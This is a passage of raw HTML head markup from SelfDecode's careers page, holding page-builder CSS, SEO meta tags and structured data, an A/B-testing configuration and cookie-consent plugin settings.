.elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item{margin:0 0 15px}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-single-item .exad-accordion-text{font-size:15px}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .exad-accordion-items .exad-accordion-single-item .exad-accordion-content .exad-accordion-text{padding:10px 10px 5px}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item{margin:0 0 15px}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-single-item .exad-accordion-text{font-size:15px}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-content .exad-accordion-text{padding:10px 10px 5px}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item{margin:0 0 15px}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-single-item .exad-accordion-text{font-size:15px}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-content .exad-accordion-text{padding:10px 10px 5px}.elementor-75546 .elementor-element.elementor-element-a78f7df{padding:30px 0 0}.elementor-75546 .elementor-element.elementor-element-65f2061{padding:20px 0 0}.elementor-75546 .elementor-element.elementor-element-1b66a020{padding:50px 30px}}@media(max-width:700px){.elementor-75546 .elementor-element.elementor-element-22c35573:not(.elementor-motion-effects-element-type-background),.elementor-75546 .elementor-element.elementor-element-22c35573>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:center center}.elementor-75546 .elementor-element.elementor-element-0ae3aa1>.elementor-widget-container{margin:0;padding:0 10px}.elementor-75546 .elementor-element.elementor-element-0ae3aa1 img{width:51%}.elementor-75546 .elementor-element.elementor-element-30b7ebfa{margin-top:0;margin-bottom:0;padding:0 10px}.elementor-75546 .elementor-element.elementor-element-67531cc8>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-75546 .elementor-element.elementor-element-52275c8>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-52275c8 .elementor-heading-title{font-size:38px}.elementor-75546 .elementor-element.elementor-element-fe6c6d1>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-fe6c6d1 .elementor-button{padding:18px 0}.elementor-75546 .elementor-element.elementor-element-68bc2bfb{padding:50px 20px}.elementor-75546 .elementor-element.elementor-element-39176876>.elementor-element-populated{padding:0}.elementor-75546 .elementor-element.elementor-element-1e803371 .elementor-heading-title{font-size:38px;line-height:48px}.elementor-75546 .elementor-element.elementor-element-8aad0cd>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-8aad0cd .elementor-button{padding:18px 0}.elementor-75546 .elementor-element.elementor-element-56208314>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-75546 .elementor-element.elementor-element-6368fd>.elementor-widget-container{margin:0;padding:30px 0 0}.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-toggle-title{font-size:18px}.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-tab-title{padding:12px}.elementor-75546 .elementor-element.elementor-element-bd469b3{margin-top:0;margin-bottom:10%}.elementor-75546 .elementor-element.elementor-element-f0851a6>.elementor-element-populated{margin:10% 0 0 25%;--e-column-margin-right:0%;--e-column-margin-left:25%;padding:0}.elementor-75546 .elementor-element.elementor-element-da6d1f6>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-da6d1f6{text-align:left}.elementor-75546 .elementor-element.elementor-element-da6d1f6 img{width:100%}.elementor-75546 .elementor-element.elementor-element-dad4543{--spacer-size:262px;top:-31px}body:not(.rtl) .elementor-75546 .elementor-element.elementor-element-dad4543{left:-80px}body.rtl .elementor-75546 .elementor-element.elementor-element-dad4543{right:-80px}.elementor-75546 .elementor-element.elementor-element-c21f581>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-f699083>.elementor-element-populated{margin:0 25% 0 0;--e-column-margin-right:25%;--e-column-margin-left:0%;padding:0}.elementor-75546 .elementor-element.elementor-element-4536bb7>.elementor-widget-container{margin:20px 0 0;padding:0}.elementor-75546 .elementor-element.elementor-element-4a12ea3{--spacer-size:275px;top:91px}body:not(.rtl) .elementor-75546 .elementor-element.elementor-element-4a12ea3{left:156px}body.rtl .elementor-75546 .elementor-element.elementor-element-4a12ea3{right:156px}.elementor-75546 .elementor-element.elementor-element-3a46da1{margin-top:0;margin-bottom:0;padding:30px 0 0}.elementor-75546 .elementor-element.elementor-element-a78f7df{margin-top:0;margin-bottom:0;padding:60px 0 0}.elementor-75546 .elementor-element.elementor-element-1420f9f>.elementor-element-populated{padding:0 25px}.elementor-75546 .elementor-element.elementor-element-6744af2 .elementor-heading-title{font-size:38px}}@media(min-width:701px){.elementor-75546 .elementor-element.elementor-element-67531cc8{width:52.857%}.elementor-75546 .elementor-element.elementor-element-a377693{width:47.1%}.elementor-75546 .elementor-element.elementor-element-39176876{width:45%}.elementor-75546 .elementor-element.elementor-element-56208314{width:55%}.elementor-75546 .elementor-element.elementor-element-f0851a6{width:27.681%}.elementor-75546 .elementor-element.elementor-element-72e7e1b{width:40.865%}.elementor-75546 .elementor-element.elementor-element-f699083{width:31.363%}.elementor-75546 .elementor-element.elementor-element-1cb6090{width:100%}.elementor-75546 .elementor-element.elementor-element-1420f9f{width:100%}.elementor-75546 .elementor-element.elementor-element-2815b3ae{width:40%}.elementor-75546 .elementor-element.elementor-element-a92a579{width:20%}.elementor-75546 .elementor-element.elementor-element-7c8fbb01{width:19.956%}.elementor-75546 .elementor-element.elementor-element-78095cfa{width:20%}}@media(max-width:1024px) and (min-width:701px){.elementor-75546 .elementor-element.elementor-element-39176876{width:50%}.elementor-75546 .elementor-element.elementor-element-56208314{width:50%}.elementor-75546 .elementor-element.elementor-element-f0851a6{width:25%}.elementor-75546 .elementor-element.elementor-element-72e7e1b{width:50%}.elementor-75546 .elementor-element.elementor-element-f699083{width:25%}}.elementor-75546 .elementor-element.elementor-element-c05f7ca{font-family:proxima-nova,Sans-serif}.elementor-75546 .elementor-element.elementor-element-c05f7ca .carrers-sliders{height:662px;overflow:hidden}.elementor-75546 .elementor-element.elementor-element-c05f7ca .slider{display:flex;align-items:center;justify-content:center;padding:0 100px!important;height:100%}.elementor-75546 .elementor-element.elementor-element-c05f7ca .btn-actions{margin:0 100px;position:relative}.elementor-75546 .elementor-element.elementor-element-c05f7ca .content{padding:0 50px 0 0}.elementor-75546 .elementor-element.elementor-element-c05f7ca .header{font-size:24px;margin-bottom:10px;padding-bottom:5px;color:#8391b7}.elementor-75546 .elementor-element.elementor-element-c05f7ca h3{font-family:proxima-nova,Sans-serif;font-size:56px;font-weight:600;line-height:1em;letter-spacing:0;color:#091e3f}.elementor-75546 .elementor-element.elementor-element-c05f7ca p{font-size:18px;color:#7a7a7a}.elementor-75546 .elementor-element.elementor-element-c05f7ca .image,.elementor-75546 .elementor-element.elementor-element-c05f7ca img{width:100%;height:100%;max-width:100%}.elementor-75546 .elementor-element.elementor-element-c05f7ca .swiper-button-next,.elementor-75546 .elementor-element.elementor-element-c05f7ca .swiper-button-prev{border-radius:50%;border:2px solid #4568f9;width:40px;height:40px;padding:0;top:unset;bottom:50px!important;background-image:none;display:flex;justify-content:center;align-items:center}.elementor-75546 .elementor-element.elementor-element-c05f7ca .swiper-button-next::after,.elementor-75546 .elementor-element.elementor-element-c05f7ca .swiper-button-prev::after{display:none}.elementor-75546 .elementor-element.elementor-element-c05f7ca .swiper-button-next svg,.elementor-75546 .elementor-element.elementor-element-c05f7ca .swiper-button-prev svg{width:15px;height:15px;display:block}.elementor-75546 .elementor-element.elementor-element-c05f7ca .swiper-button-next path,.elementor-75546 .elementor-element.elementor-element-c05f7ca .swiper-button-prev path{fill:#4568f9}.elementor-75546 .elementor-element.elementor-element-c05f7ca .swiper-button-next{left:70px;right:initial}.elementor-75546 .elementor-element.elementor-element-c05f7ca .swiper-button-prev{left:10px;right:unset}@media (max-width:768px){.elementor-75546 .elementor-element.elementor-element-c05f7ca .slider{padding:0 25px!important}.elementor-75546 .elementor-element.elementor-element-c05f7ca .content{padding:0!important}.elementor-75546 .elementor-element.elementor-element-c05f7ca h3{font-size:46px}.elementor-75546 .elementor-element.elementor-element-c05f7ca .image{position:absolute;opacity:.3;z-index:-1}}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .grid-roles-buttons{width:100%;display:grid;grid-template-columns:repeat(4,1fr);gap:20px}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .grid-roles-buttons a{padding:10px 15px;background-color:#4568f9;color:#fff;border-radius:4px;display:flex;justify-content:center;align-items:center;text-align:center}@media (max-width:1024px){.elementor-75546 .elementor-element.elementor-element-dbf8b30 .grid-roles-buttons{grid-template-columns:1fr}}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .grid-roles-buttons{width:100%;display:grid;grid-template-columns:repeat(4,1fr);gap:20px}.elementor-75546 .elementor-element.elementor-element-fb2cda2 .grid-roles-buttons a{padding:10px 15px;background-color:#4568f9;color:#fff;border-radius:4px;display:flex;justify-content:center;align-items:center;text-align:center}@media (max-width:1024px){.elementor-75546 .elementor-element.elementor-element-fb2cda2 .grid-roles-buttons{grid-template-columns:1fr}}.elementor-75546 .elementor-element.elementor-element-12cebe1 .grid-roles-buttons{width:100%;display:grid;grid-template-columns:repeat(4,1fr);gap:20px}.elementor-75546 .elementor-element.elementor-element-12cebe1 .grid-roles-buttons a{padding:10px 15px;background-color:#4568f9;color:#fff;border-radius:4px;display:flex;justify-content:center;align-items:center;text-align:center}@media (max-width:1024px){.elementor-75546 .elementor-element.elementor-element-12cebe1 .grid-roles-buttons{grid-template-columns:1fr}}.elementor-75546 .elementor-element.elementor-element-4941808 .grid-roles-buttons{width:100%;display:grid;grid-template-columns:repeat(4,1fr);gap:20px}.elementor-75546 .elementor-element.elementor-element-4941808 .grid-roles-buttons a{padding:10px 15px;background-color:#4568f9;color:#fff;border-radius:4px;display:flex;justify-content:center;align-items:center;text-align:center}@media (max-width:1024px){.elementor-75546 .elementor-element.elementor-element-4941808 .grid-roles-buttons{grid-template-columns:1fr}}.elementor-77121 .elementor-element.elementor-element-579979e2{padding:0 30px}.elementor-bc-flex-widget .elementor-77121 .elementor-element.elementor-element-1009ff78.elementor-column .elementor-widget-wrap{align-items:center}.elementor-77121 .elementor-element.elementor-element-1009ff78.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-77121 .elementor-element.elementor-element-1009ff78>.elementor-element-populated{padding:0}.elementor-77121 .elementor-element.elementor-element-a72fc61>.elementor-widget-container{margin:34px 0 0}.elementor-77121 .elementor-element.elementor-element-a72fc61 .elementor-heading-title{font-family:proxima-nova,Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1.4em;letter-spacing:3px;color:var(--e-global-color-a70346b)}.elementor-77121 .elementor-element.elementor-element-58e7c501>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-77121 .elementor-element.elementor-element-58e7c501{margin-top:35px;margin-bottom:0}.elementor-77121 .elementor-element.elementor-element-5b4a740e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-77121 .elementor-element.elementor-element-3c52205f{font-family:proxima-nova,Sans-serif;font-size:18px;font-weight:600;color:var(--e-global-color-1986bed)}.elementor-77121 .elementor-element.elementor-element-58c342db{width:auto;max-width:auto;top:33px}.elementor-77121 .elementor-element.elementor-element-58c342db>.elementor-widget-container{margin:0}body:not(.rtl) .elementor-77121 .elementor-element.elementor-element-58c342db{right:0}body.rtl .elementor-77121 .elementor-element.elementor-element-58c342db{left:0}.elementor-77121 .elementor-element.elementor-element-58c342db .elementor-icon-wrapper{text-align:right}.elementor-77121 .elementor-element.elementor-element-58c342db.elementor-view-stacked .elementor-icon{background-color:#8391B787}.elementor-77121 .elementor-element.elementor-element-58c342db.elementor-view-default .elementor-icon,.elementor-77121 .elementor-element.elementor-element-58c342db.elementor-view-framed .elementor-icon{color:#8391B787;border-color:#8391B787}.elementor-77121 .elementor-element.elementor-element-58c342db.elementor-view-default .elementor-icon svg,.elementor-77121 .elementor-element.elementor-element-58c342db.elementor-view-framed .elementor-icon{fill:#8391B787}.elementor-77121 .elementor-element.elementor-element-58c342db.elementor-view-stacked .elementor-icon:hover{background-color:var(--e-global-color-1986bed)}.elementor-77121 .elementor-element.elementor-element-58c342db.elementor-view-default .elementor-icon:hover,.elementor-77121 .elementor-element.elementor-element-58c342db.elementor-view-framed .elementor-icon:hover{color:var(--e-global-color-1986bed);border-color:var(--e-global-color-1986bed)}.elementor-77121 .elementor-element.elementor-element-58c342db.elementor-view-default .elementor-icon:hover svg,.elementor-77121 .elementor-element.elementor-element-58c342db.elementor-view-framed .elementor-icon:hover{fill:var(--e-global-color-1986bed)}.elementor-77121 .elementor-element.elementor-element-58c342db .elementor-icon{font-size:20px}.elementor-77121 .elementor-element.elementor-element-58c342db .elementor-icon svg{height:20px}#elementor-popup-modal-77121 .dialog-widget-content{animation-duration:1.2s;background-color:var(--e-global-color-4e88992)}#elementor-popup-modal-77121{background-color:#091E3FE6;justify-content:flex-end;align-items:center;pointer-events:all}#elementor-popup-modal-77121 .dialog-message{width:395px;height:100vh;align-items:flex-start}@media(max-width:700px){.elementor-77121 .elementor-element.elementor-element-579979e2{padding:35px 25px 25px}.elementor-77121 .elementor-element.elementor-element-a72fc61>.elementor-widget-container{margin:0;padding:0}.elementor-77121 .elementor-element.elementor-element-a72fc61 .elementor-heading-title{font-size:21px}.elementor-77121 .elementor-element.elementor-element-58c342db>.elementor-widget-container{margin:3px 0 0;padding:0}body:not(.rtl) .elementor-77121 .elementor-element.elementor-element-58c342db{right:0}body.rtl .elementor-77121 .elementor-element.elementor-element-58c342db{left:0}.elementor-77121 .elementor-element.elementor-element-58c342db{top:0}}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-wrapper{transform:translateZ(0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background:50% no-repeat}.swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-pagination{position:absolute;text-align:center;transition:.3s;transform:translateZ(0);z-index:10}.swiper-pagination-bullet{width:6px;height:6px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-swiper-button-prev{left:10px}.elementor-swiper-button-next{right:10px}.exclusive-addons-elementor{-webkit-font-smoothing:antialiased}.exclusive-addons-elementor h2:before{content:none;background:0 0;height:auto;margin:0}.exad-accordion-items .exad-accordion-single-item .exad-accordion-title{position:relative;display:flex;overflow:hidden}.exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-accordion-heading{width:100%;font-size:15px}.exad-accordion-single-item .exad-accordion-heading{font-weight:600}.exad-accordion-items .exad-accordion-single-item .exad-accordion-title:hover{cursor:pointer}.exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-inactive-icon{position:relative;margin-left:15px}.exad-accordion-items .exad-accordion-single-item .exad-accordion-title span.exad-tab-title-icon{position:relative}.exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-icon i,.exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-icon svg,.exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-inactive-icon i,.exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-inactive-icon svg,.exad-accordion-items .exad-accordion-single-item .exad-accordion-title span.exad-tab-title-icon i,.exad-accordion-items .exad-accordion-single-item .exad-accordion-title span.exad-tab-title-icon svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:20px}.exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-icon,.exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active .exad-inactive-icon{display:none}.exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active .exad-active-icon{display:block}.exad-accordion-items .exad-accordion-single-item .exad-accordion-content{display:none}.exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-inactive-icon{width:70px;margin-left:auto}.exad-accordion-items .exad-accordion-single-item .exad-accordion-content .exad-accordion-content-wrapper{display:flex}@media only screen and (max-width:767px){.exad-accordion-items .exad-accordion-single-item .exad-accordion-content .exad-accordion-content-wrapper{flex-direction:column}}.exad-alert-element-dismiss-button{display:inline-block}.exad-alert-element-dismiss-button button{border:none}.exad-typed-strings{margin:0}.exad-animated-text-animated-heading{font-size:30px;font-weight:600}.flag img{width:35px;height:auto}.exad-covid-continent-btn{transition:all .3s ease;display:inline-block}.exad-covid-continent-btn:focus{outline:0}.exad-facebook-feed-wrapper .exad-facebook-feed-item{position:relative;display:flex}.exad-facebook-feed-wrapper{display:grid}.exad-filterable-items .filterable-post-container{display:flex;flex-wrap:wrap}.exad-flip-box{-webkit-perspective:1000px;perspective:1000px;background-color:transparent}.exad-gallery-items{text-align:center}.exad-gallery-menu{display:block}.exad-gallery-items .exad-gallery-element{display:flex;flex-wrap:wrap}.exad-image-magnify{width:100%;position:relative;cursor:none}.exad-magnify-large{position:absolute;z-index:1;display:none}.exad-magnify-small>img{display:block;z-index:-1}.exad-logo-carousel-element{visibility:hidden;opacity:0;transition:opacity .3s}.exad-logo-carousel-next,.exad-logo-carousel-prev{position:absolute;text-align:center;cursor:pointer;transition:all .3s ease}.exad-logo-carousel-element .exad-logo-carousel-next i,.exad-logo-carousel-prev i{top:50%;position:absolute;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:20px}.exad-logo-carousel-element .exad-logo-carousel-next:hover,.exad-logo-carousel-element .exad-logo-carousel-prev:hover{background:#fff}.exad-logo-carousel-element .exad-logo-carousel-next:hover i,.exad-logo-carousel-element .exad-logo-carousel-prev:hover i{color:#000}.exad-logo-carousel-element .exad-logo-carousel-prev{z-index:1;top:50%;left:-80px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.exad-logo-carousel-element .exad-logo-carousel-next{z-index:1;top:50%;right:-80px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.exad-modal-overlay{position:fixed;width:100%;height:100%;top:0;left:0;opacity:0;z-index:-1;background:rgba(0,0,0,.5);transition:all .3s ease;display:none}.exad-modal-overlay.active{opacity:1;z-index:1000;display:block;transition:all .3s ease}.exad-modal-prevent-page-scroll{overflow:hidden!important}.exad-modal-item{position:fixed!important;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.exad-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;overflow:hidden;font-size:14px}.exad-news-ticker *{box-sizing:border-box}.exad-row-wrapper{display:flex;flex-wrap:wrap;margin:0 -10px}.exad-post-grid-paginate-btn{text-align:center;display:inline-block;text-decoration:none;transition:all .3s ease}.left{text-align:left}.center{text-align:center}.right{text-align:right}[class*=exad-progress-bar-].line{position:relative}[class*=exad-progress-bar-].line .ldBar-label{position:absolute;top:-12px;right:0}[class*=exad-progress-bar-].line-bubble{position:relative}[class*=exad-progress-bar-].line-bubble .ldBar-label{position:absolute;left:0;top:0;width:50px;height:50px;-webkit-transform:translate(-50%,25%);transform:translate(-50%,25%);background-color:#ccc;line-height:27px}[class*=exad-progress-bar-].circle{position:relative}[class*=exad-progress-bar-].circle .ldBar-label{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}[class*=exad-progress-bar-].circle h3{position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}[class*=exad-progress-bar-].fan{position:relative}[class*=exad-progress-bar-].fan svg{margin-top:-40%}[class*=exad-progress-bar-].fan h3{position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}[class*=exad-progress-bar-].fan .ldBar-label{position:absolute;left:50%;-webkit-transform:translate(-50%,-20%);transform:translate(-50%,-20%);font-size:30px;bottom:7%}.exad-sticky-section-yes{position:sticky!important}.exad-center{text-align:center}.exad-center .exad-team-member-thumb{margin:0 auto}.elementor .exad-team-member-thumb img{height:100%;width:100%}.exad-team-member-thumb img{display:block;object-fit:cover;-o-object-fit:cover}.exad-team-member-content{position:relative;z-index:8}.exad-team-member-name{margin:0 0 20px}.exad-team-member-designation{margin:0 0 20px;display:block}.exad-team-member-about{margin:0 0 20px;line-height:1.5em}@media screen and (max-width:991px){body:not(.loaded)::after{display:none!important}}@media (max-width:700px){#elementor-device-mode:after{content:"mobile"}.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}.elementor-101642 .elementor-element.elementor-element-c807d2c>.elementor-widget-container{margin:160px 0 20px}}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}</style><link rel="preload" data-rocket-preload as="image" href="https://selfdecode.com/library/uploads/2021/04/collage.jpg" fetchpriority="high">
	<link rel="canonical" href="https://selfdecode.com/en/careers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Careers - SelfDecode" />
	<meta property="og:description" content="We may not have the same genes, but we can still be family We’re creating a team of the world’s most innovative people to work towards building the future of healthcare. JOIN US SelfDecode Core Beliefs Personalized Health for All SelfDecode is a revolutionary AI platform that combines genetics, labs, microbiome and environment to deliver [&hellip;]" />
	<meta property="og:url" content="https://selfdecode.com/en/careers/" />
	<meta property="og:site_name" content="SelfDecode" />
	<meta property="article:modified_time" content="2025-07-24T07:52:42+00:00" />
	<meta property="og:image" content="https://selfdecode.com/library/uploads/2021/02/SD-Logo.png" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://selfdecode.com/en/careers/","url":"https://selfdecode.com/en/careers/","name":"Careers - SelfDecode","isPartOf":{"@id":"https://selfdecode.com/#website"},"primaryImageOfPage":{"@id":"https://selfdecode.com/en/careers/#primaryimage"},"image":{"@id":"https://selfdecode.com/en/careers/#primaryimage"},"thumbnailUrl":"https://selfdecode.com/library/uploads/2021/02/SD-Logo-1024x205.png","datePublished":"2021-05-06T21:54:09+00:00","dateModified":"2025-07-24T07:52:42+00:00","breadcrumb":{"@id":"https://selfdecode.com/en/careers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://selfdecode.com/en/careers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfdecode.com/en/careers/#primaryimage","url":"https://selfdecode.com/library/uploads/2021/02/SD-Logo-1024x205.png","contentUrl":"https://selfdecode.com/library/uploads/2021/02/SD-Logo-1024x205.png"},{"@type":"BreadcrumbList","@id":"https://selfdecode.com/en/careers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://selfdecode.com/en/"},{"@type":"ListItem","position":2,"name":"Careers"}]},{"@type":"WebSite","@id":"https://selfdecode.com/#website","url":"https://selfdecode.com/","name":"SelfDecode","description":"Personalized Health Recommendations Based on Your Genes &amp; Labs","publisher":{"@id":"https://selfdecode.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://selfdecode.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://selfdecode.com/#organization","name":"SelfDecode","url":"https://selfdecode.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfdecode.com/#/schema/logo/image/","url":"https://selfdecode.com/library/uploads/2022/06/Media-Page-Logo-Download.svg","contentUrl":"https://selfdecode.com/library/uploads/2022/06/Media-Page-Logo-Download.svg","width":940,"height":188,"caption":"SelfDecode"},"image":{"@id":"https://selfdecode.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-emoji-styles-inline-css'></style>
<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style>


<style id='cookie-law-info-gdpr-inline-css'></style>






















<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://selfdecode.com/library/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script id="nelio-ab-testing-main-js-before" data-cfasync="false">
window.nabSettings={"alternativeUrls":["https:\/\/selfdecode.com\/en\/careers\/"],"api":{"mode":"native","url":"https:\/\/api.nelioabtesting.com\/v1"},"cookieTesting":false,"excludeBots":true,"experiments":[{"active":false,"id":119207,"type":"nab\/page","alternatives":[117664,0],"goals":[{"id":0,"name":"Proceeded to Checkout","conversionActions":[{"type":"nab\/click","attributes":{"mode":"css","value":"a[href*=\"\/checkout\/\"]"},"active":false}]},{"id":1,"name":"Essential Conversion","conversionActions":[{"type":"nab\/click","attributes":{"mode":"css","value":"a[href*=\"dna-kit-health-insights-\"]:not([href*=\",\"])"},"active":false}]},{"id":2,"name":"Essential+ Conversion","conversionActions":[{"type":"nab\/click","attributes":{"mode":"css","value":"a[href*=\"dna-kit-health-insights-\"][href*=\"essential-plus\"]"},"active":false}]},{"id":3,"name":"Ultimate","conversionActions":[{"type":"nab\/click","attributes":{"mode":"css","value":"a[href*=\"ultimate\"]:not([href*=\",\"])"},"active":false}]}],"segments":[],"segmentEvaluation":"tested-page"}],"gdprCookie":{"name":"","value":""},"heatmaps":[],"hideQueryArgs":false,"ignoreTrailingSlash":true,"isGA4Integrated":false,"isStagingSite":false,"isTestedPostRequest":false,"maxCombinations":24,"numOfAlternatives":0,"optimizeXPath":true,"participationChance":100,"postId":75546,"preloadQueryArgUrls":[{"type":"scope","scope":["https:\/\/selfdecode.com\/en\/"],"altCount":2}],"referrerParam":"utm_referrer","segmentMatching":"all","site":"45f169b0-f0af-4b42-80af-b6d1df524cf2","throttle":{"global":0,"woocommerce":5},"timezone":"+00:00","useSendBeacon":true,"version":"8.0.1"};
</script>
<script src="https://selfdecode.com/library/plugins/nelio-ab-testing/assets/dist/js/public.js?ver=eb3f61d801c0efaea9c3" id="nelio-ab-testing-main-js" data-cfasync="false"></script>
<script src="https://selfdecode.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://selfdecode.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"non_necessary_cookies":[],"cookielist":{"necessary":{"id":67,"status":true,"priority":0,"title":"Strictly Necessary Cookies","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":false},"functionality-advertisement":{"id":71,"status":true,"priority":0,"title":"Functionality &amp; Advertising Cookies","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/selfdecode.com\/wp\/wp-admin\/admin-ajax.php","current_lang":"en","security":"206cc5593f","eu_countries":["GB"],"geoIP":"enabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
